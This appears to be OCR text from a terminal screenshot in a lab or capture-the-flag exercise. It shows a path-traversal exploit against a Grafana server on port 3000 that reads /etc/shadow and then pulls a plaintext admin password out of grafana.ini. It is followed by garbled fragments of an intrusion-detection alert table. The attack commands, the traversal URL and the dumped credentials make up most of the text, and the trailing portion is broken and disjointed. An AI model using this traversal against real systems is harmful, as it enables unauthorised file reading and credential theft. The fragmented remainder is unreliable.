 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py -u 10.201.2.57 -p 3000 -f /etc/shadow
Conneting To Server
Sending Request to http://10.201.2.57:3000/public/plugins/pluginlist/../../../../../../../../../../../../../etc/shadow
root:*:19067:0:99999:7:::
daemon:*:19067:0:99999:7:::
bin:*:19067:0:99999:7:::
sys:*:19067:0:99999:7:::
sync:*:19067:0:99999:7:::
games:*:19067:0:99999:7:::
man:*:19067:0:99999:7:::
lp:*:19067:0:99999:7:::
mail:*:19067:0:99999:7:::
news:*:19067:0:99999:7:::
uucp:*:19067:0:99999:7:::
proxy:*:19067:0:99999:7:::
www-data:*:19067:0:99999:7:::
backup:*:19067:0:99999:7:::
list:*:19067:0:99999:7:::
irc:*:19067:0:99999:7:::
gnats:*:19067:0:99999:7:::
nobody:*:19067:0:99999:7:::
_apt:*:19067:0:99999:7:::
systemd-timesync:*:19085:0:99999:7:::
systemd-network:*:19085:0:99999:7:::
systemd-resolve:*:19085:0:99999:7:::
messagebus:*:19085:0:99999:7:::
syslog:*:19085:0:99999:7:::
ossec:*:19088:0:99999:7:::
grafana:*:19088:0:99999:7:::
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py -u 10.201.2.57 -p 3000 -f /etc/grafana/grafana.ini | grep -i "password"
# You can configure the database connection by specifying type, host, name, user and password
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =
# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = GraphingTheWorld32
;password_hint = password
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =
; basic_auth_password =
;password =
Message
Category
No data avail
Most Recent A
lert in this table to view a breakdown of how the score was calculated and every aspect of t
entries
Timestamp
Message
Category
Sun, 05 Oct 2025 17:20:56 GMT
GPL EXPLOIT ISAPI .ida
access
Unknown Classtype
Sun, 05 Oct 2025 17:20:57 GMT
GPL EXPLOIT .htr access
Unknown Classtype
Sun, 05 Oct 2025 17:21:09 GMT
GPL EXPLOIT ISAPI .idq
access
Unknown Classtype
source disclosure
vulnerability
Sun, 05 Oct 2025 17:21:25 GMT
GPL WEB_SERVER
access
Unknown Classtype
Sun, 05 Oct 2025 17:21:57 GMT
GPL WEB_SERVER
.htaccess access
Unknown Classtype